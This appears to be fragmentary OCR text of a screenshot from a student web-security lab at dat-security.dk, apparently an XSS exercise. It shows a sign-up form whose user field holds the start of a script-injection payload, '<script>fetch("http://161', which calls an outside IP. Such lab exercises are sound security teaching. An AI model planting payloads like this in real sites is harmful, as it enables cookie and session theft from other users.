 Ikke sikker | dat-security.dk/xss/AddUser
Apps TE TimeEdit Cphbusin... Flow: Datamatiker 1... Send data til Lån &... Ja
Create yourself on our cool site
user <script>fetch("http://161
us
Rasmus P
Indsend